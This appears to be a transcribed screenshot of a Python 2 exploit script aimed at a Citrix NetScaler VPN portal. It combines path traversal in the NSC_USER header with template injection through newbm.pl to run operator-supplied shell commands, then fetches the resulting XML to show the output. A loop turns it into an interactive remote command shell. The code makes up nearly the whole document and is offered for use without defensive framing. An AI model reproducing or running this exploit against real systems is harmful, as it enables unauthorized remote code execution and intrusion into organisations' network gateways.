 由 Xnip 截图
37 def upload_xml(url,cdl,cmd):
38 newbm_url = url + '/vpn/../vpns/portal/scripts/newbm.pl'
39 headers = {
40 "Connection": "close",
41 "NSC_USER": "../../../netscaler/portal/templates/%s"%cdl,
42 "NSC_NONCE": "hello"
43 }
44 payload = "url=http://example.com&descr=" + cdl + "&title=[% template.new('BLOCK' = 'print `"+ cmd + "`') %]"
45 proxies = {"http":"127.0.0.1:8080","https":"127.0.0.1:8080"}
46
47
48 r = requests.post(url=newbm_url, headers=headers,data=payload,verify=False,allow_redirects=False)
49 # print r.content
50
51 if r.status_code == 200 and 'parent.window.ns_reload' in r.content:
52 print "\n","[+] Upload_Xml= ",newbm_url
53 print '[+] Upload successful!\n'
54
55 xml_url(url,cdl,cmd)
56 else:
57 sys.exit("[+] Upload Fail!")
58
59
60
61
62 def xml_url(url,cdl,cmd):
63 xml_url = url + '/vpn/../vpns/portal/%s.xml' % cdl
64 headers = {
65 "NSC_USER": "hello",
66 "NSC_NONCE": "hellexit"
67 }
68 proxies = {"http":"127.0.0.1:8080","https":"127.0.0.1:8080"}
69 r = requests.get(xml_url,headers=headers, verify=False)
70 # print r.headers()
71
72 if r.status_code == 200:
73 print "[+] Xml_Url= ",xml_url
74 print "[+] Command= ",cmd
75 print "[+] Exec Result:  \n____________________________________________________________\n\n %s______________________________________________________
76
77
78 if __name__ == '__main__':
79 if len(sys.argv) != 2:
80 sys.exit("python %s http://x.x.x.x/" % sys.argv[0])
81
82 else:
83 while 1:
84 url = sys.argv[1]
85 cdl = str(uuid.uuid4()).split('-')[0]
86 print cdl
87 cmd = raw_input("Set Cmd > ")
88 if cmd =='exit':
89 exit()
90 print 1
91 else:
92 upload_xml(url,cdl,cmd)